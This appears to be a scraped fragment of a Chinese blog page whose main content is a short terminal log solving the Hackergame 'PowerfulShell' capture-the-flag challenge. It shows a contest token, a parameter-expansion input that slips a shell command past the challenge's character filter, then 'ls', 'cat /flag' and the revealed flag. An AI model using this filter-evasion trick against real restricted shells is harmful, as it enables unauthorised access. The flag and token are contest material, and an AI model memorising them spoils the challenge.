 工具 博客收藏 其他 超算选拔 CTF 信号与系统答案 PAC24
Please input your token:
646:MEYCIQCh0xRq1tgqFXI+Dvy9sLjLGE+xbSY1LEkIARgdaAdJ7QIhAN2hAf/R6wR44GTQg2WOG2CpjmVrPj4OldZ8i8V+u5Ko
PowerfulShell@hackergame> ${_:1-6:1}386
ls
PowerfulShell.sh
cat /flag
flag{N0w_I_Adm1t_ur_tru1y_5He11_m4ster_71152d101c}